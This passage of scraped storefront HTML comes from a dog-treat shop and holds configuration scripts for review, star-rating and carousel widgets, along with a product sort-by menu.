name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_SETTING'] = {"heading_text_font_size":26,"body_text_font_size":16,"accessory_text_font_size":12,"title_color":"rgba(40, 41, 61, 1)","primary_text_color":"rgba(40, 41, 61, 1)","secondary_text_color":"rgba(143, 144, 166, 1)","font_family":"inherit","section_background_color":"rgba(255, 255, 255, 0)","section_margin_top":20,"section_margin_bottom":20,"card_background_color":"rgba(255, 255, 255, 1)","card_border_color":"rgba(204, 204, 204, 1)","card_shadow":"none","border_radius":4,"enable_autoplay":true,"show_published_date":true,"show_customer_name":true,"customer_name_format":"full_name","rating_icon_shape":"default","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_size":18,"is_show_title":true,"use_star_rating_from_global_setting":true,"rating_icon_spacing":2,"show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)"};
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS'] =  [];
    
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><script type=text/javascript>window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY'] = 1;
    window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY_SETTING'] = {"82357":{"look_and_feel":{"template":"theme1","main_image":"fill","sort":"date","theme_setting":{"rating_star":{"is_show":true,"icon":1,"color":"#FAAD14"},"box_background_color":"#ffffff","primary_text_color":{"color":"#1F1F1F","value":"ar_inter"},"code_css":null,"card_background_color":"#ffffff","secondary_text_color":{"color":"#757575","value":"ar_inter"},"content_align":"left","border":{"value":"shadow","color":"#E4E4E4"},"round_corner":8,"is_show_review_images":true,"customer_avatar":{"is_show":true,"shape":"circle"},"customer_name":{"type":"full_full"},"country_flag":{"is_show":true,"shape":"rectangle"},"verify":{"is_show":true,"color":"#39C16C"},"reaction":{"is_show":true,"color":"#FAAD14","style":1,"is_only_show_positive":false},"date_format":{"is_show":true,"type":"M d, Y"}},"show_info_product":false},"interactions":{"slide_time":20,"loop_complete":true,"open_link":"new_tab","is_show_check_this_out_btn":true,"click_popup":"show_popup_detail","text_check_this_out":"Check it out"},"translation":{"title":"Reviews"},"total_review_widget":24,"custom_css":null,"type_page":"product"}};</script><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-Ad3dMNC9MUXE0SUFMQ__5757554718459800803" class="shopify-block shopify-app-block pt-sort-by-block"><div style="display:none;" class="filter-group filter-group-sort-orders ">
  <script>
    (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(['pt-show-sort-by']);
    Object.assign(window.powerToolsSettings, { ptSortByEnabled: true, ptDefaultSort: 'manual' });
  </script><h4>Sort By</h4>
  <div class="scroll-content">
    <ul class="nav-sort-orders"><li class="active" data-sort-option="manual"><div class="collection-name"><a href="/collections/25-50/healthy-dog-treats" class="pt-filter-link">Featured</a></div></li><li class="active" data-sort-option="price-ascending"><div class="collection-name"><a href="/collections/25-50/healthy-dog-treats?sort_by=price-ascending" class="pt-filter-link">Price: Low to High</a></div></li><li class="active" data-sort-option="price-descending"><div class="collection-name"><a href="/collections/25-50/healthy-dog-treats?sort_by=price-descending" class="pt-filter-link">Price: High to Low</a></div></li><li class="active" data-sort-option="created-descending"><div class="collection-name"><a href="/collections/25-50/healthy-dog-treats?sort_by=created-descending" class="pt-filter-link">Newest</a></div></li><li class="active" data-sort-option="created-ascending"><div class="collection-name"><a href="/collections/25-50/healthy-dog-treats?sort_by=created-ascending" class="pt-filter-link">Newest Last</a></div></li><li class="active" data-sort-option="best-selling"><div class="collection-name"><a href="/collections/25-50/healthy-dog-treats?sort_by=best-selling" class="pt-filter-link">Best Selling</a></div></li><li class="active" data-sort-option="title-ascending"><div class="collection-name"><a href="/collections/25-50/healthy-dog-treats?sort_by=title-ascending" class="pt-filter-link">A to Z</a></div></li><li class="active" data-sort-option="title-descending"><div class="collection-name"><a href="/collections/25-50/healthy-dog-treats?sort_by=title-descending" class="pt-filter-link">Z to A</a></div></li></ul>
  </div>
</div></div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019c0dec-9568-7841-9298-4ffecb4afb17/globo-also-bought-cross-sell-123/assets/globo.alsobought.min.js
body_size: 3147
content:
